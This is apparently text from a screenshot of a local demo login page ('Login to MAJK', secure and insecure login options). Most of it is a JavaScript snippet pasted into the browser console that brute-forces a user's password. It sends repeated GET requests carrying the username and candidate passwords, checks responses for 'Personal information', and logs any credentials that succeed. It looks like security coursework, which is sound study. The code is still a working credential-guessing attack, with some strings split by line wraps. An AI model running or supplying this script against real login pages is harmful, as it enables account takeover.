 localhost/Project/GetLogin.html
Home
Get Login
POST Login
Comments
GET Login
Login to MAJK
Username
osman
Password
Secure Login Insecure Login
Console
top Filter Default levels 6 3 hidden
if (!username) {
console.log('Please enter a username in the form first.');
return;
}
let attemptCount = 0;
function tryPassword(password) {
const url = `${baseUrl}?
username=${encodeURIComponent(username)}&userpasswd=${encodeURIComponent(p
assword)}`;
fetch(url)
.then(response => response.text())
.then(data => {
if (data.includes('Personal information')) {
console.log(`Success! Username: ${username},
Password: ${password}`);
console.log(data); // Logs the HTML content of the
response if needed
} else {
console.log(`Failed attempt with ${password}`);
attemptCount++;
if (attemptCount < passwords.length) {
setTimeout(() =>
tryPassword(passwords[attemptCount]), 1000); // Delay for 1 second before
trying the next password
} else {
console.log('Brute force attack failed.');
}
}
})
.catch(error => console.error('Error:', error));
}
tryPassword(passwords[attemptCount]);
})();
Console Issues